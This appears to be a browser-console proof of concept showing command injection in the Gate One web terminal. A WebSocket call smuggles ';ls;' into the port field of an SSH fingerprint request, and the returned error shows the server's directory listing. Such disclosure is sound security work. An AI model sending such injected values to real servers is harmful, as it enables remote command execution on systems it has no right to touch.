 GateOne.ws.send('{"terminal:ssh_get_host_fingerprint": {"host":"xxx","port":"1231;ls;"}}')
undefined
message: {host: "xxx", result: "Error: Could not determine the fingerprint of xxx:…/bin/sh: 1: -oUserKnownHostsFile=none: not found'", fingerprint: null}
fingerprint: null
host: "xxx"
result: "Error: Could not determine the fingerprint of xxx:1231;ls;... 'usage: ssh [-1246AaCfGgKkMNnqsTtVvXxYy] [-b bind_address] [-c cipher_spec]
[-D [bind_address:]port] [-E log_file] [-e escape_char]
[-F configfile] [-I pkcs11] [-i identity_file] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] [user@]hostname [command]
AGPLv3.txt babel_gateone.cfg example_package run_gateone.py terminal
INSTALL.txt babel_gateone_js.cfg gateone scripts termio
LICENSE.txt build gateone.egg-info setup.cfg
MANIFEST.in dist install-rpm.sh setup.py
README.rst docker onoff stdeb.cfg
/bin/sh: 1: -oUserKnownHostsFile=none: not found'"
__proto__: Object
2020-07-07 16:11:11 INFO PONG: Gate One server round-trip latency: 11ms
[Violation] Forced reflow while executing JavaScript took 39ms